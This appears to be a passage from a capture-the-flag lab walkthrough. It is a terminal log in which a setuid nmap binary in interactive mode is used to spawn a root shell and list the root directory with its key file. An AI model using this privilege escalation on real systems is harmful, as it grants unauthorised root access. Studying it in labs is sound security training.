 /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls -ali
ls -ali
total 32
 33954 drwx------  3 root root 4096 Nov 13  2015 .
     2 drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
 30845 -rw-------  1 root root 4058 Nov 14  2015 .bash_history
 35943 -rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
394264 drwx------  2 root root 4096 Nov 13  2015 .cache
 55578 -rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
 34802 -r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
 35944 -rw-r--r--  1 root root  140 Feb 20  2014 .profile
 34851 -rw-------  1 root root 1024 Sep 16  2015 .rnd
#